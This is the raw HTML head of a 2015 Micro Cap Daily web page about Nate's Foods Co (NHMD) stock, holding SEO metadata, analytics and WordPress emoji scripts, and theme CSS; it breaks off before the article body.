

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/
body_size: 44462
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/" />
<meta property="og:title" content="Nate’s Foods Co (OTCMKTS:NHMD) Making Moves" />
<meta property="og:description" content="Nate’s Foods Co (OTCMKTS:NHMD) is making an explosive move up off its $0.05 base on accelerating volume in recent days. The stock did made a spectacular move up last year from sub penny lows of $0.0006 to recent highs of $0.189. NHMD Pancakes make ready-to-use, pre-mixed pancake and waffle batter delivered in a pressurized can. [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/">
<meta name="twitter:title" content="Nate’s Foods Co (OTCMKTS:NHMD) Making Moves">
<meta name="twitter:description" content="Nate’s Foods Co (OTCMKTS:NHMD) is making an explosive move up off its $0.05 base on accelerating volume in recent days. The stock did made a spectacular move up last year from sub penny lows of $0.0006 to recent highs of $0.189. NHMD Pancakes make ready-to-use, pre-mixed pancake and waffle batter delivered in a pressurized can. [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nate’s Foods Co (OTCMKTS:NHMD) Making Moves - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nate’s Foods Co (OTCMKTS:NHMD) Making Moves" />
	<meta property="og:description" content="Nate’s Foods Co (OTCMKTS:NHMD) is making an explosive move up off its $0.05 base on accelerating volume in recent days. The stock did made a spectacular move up last year from sub penny lows of $0.0006 to recent highs of $0.189. NHMD Pancakes make ready-to-use, pre-mixed pancake and waffle batter delivered in a pressurized can. [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-05-03T15:37:06+00:00" />
	<meta property="article:modified_time" content="2015-06-10T17:29:47+00:00" />
	<meta property="og:image" content="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=NHMD&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3534638&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1501105609&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" />
	<meta name="author" content="Ali Raza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/alir1272?lang=en" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ali Raza" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/","url":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/","name":"Nate’s Foods Co (OTCMKTS:NHMD) Making Moves - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#primaryimage"},"image":{"@id":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#primaryimage"},"thumbnailUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=NHMD&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3534638&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1501105609&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","datePublished":"2015-05-03T15:37:06+00:00","dateModified":"2015-06-10T17:29:47+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/3eec67112ad809b9ca06a2bc8384087c"},"breadcrumb":{"@id":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#primaryimage","url":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=NHMD&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3534638&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1501105609&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","contentUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=NHMD&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3534638&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1501105609&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Nate’s Foods Co (OTCMKTS:NHMD) Making Moves"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/3eec67112ad809b9ca06a2bc8384087c","name":"Ali Raza","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=96&d=mm&r=g","caption":"Ali Raza"},"description":"A journalist, with experience in web journalism and marketing. Ali holds a master degree in finance and enjoys writing about cryptocurrencies and fintech. Ali’s work has been published on a number of cryptocurrency publications.","sameAs":["https://www.linkedin.com/in/alirazak/","https://twitter.com/https://twitter.com/alir1272?lang=en"],"url":"https://microcapdaily.com/author/ali-raza/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Nate’s Foods Co (OTCMKTS:NHMD) Making Moves Comments Feed" href="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
